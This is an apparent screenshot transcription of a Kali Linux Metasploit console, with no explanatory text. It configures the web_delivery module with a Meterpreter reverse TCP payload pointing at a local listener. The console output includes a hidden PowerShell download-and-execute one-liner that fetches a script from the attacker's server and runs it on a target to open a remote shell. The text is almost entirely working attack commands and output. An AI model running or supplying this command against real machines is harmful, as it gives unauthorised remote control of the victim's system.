 root@kali: ~
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.0.107 yes The listen address (an interface may be
specified)
LPORT 12138 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Using URL: http://0.0.0.0:8080/PKQNEb
[*] Local IP: http://192.168.0.107:8080/PKQNEb
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $B=new-object net.webclient;$B.proxy=[Net.WebRe
quest]::GetSystemWebProxy();$B.Proxy.Credentials=[Net.CredentialCache]::DefaultC
redentials;IEX $B.downloadstring('http://192.168.0.107:8080/PKQNEb');
安全先师
msf5 exploit(multi/script/web_delivery) >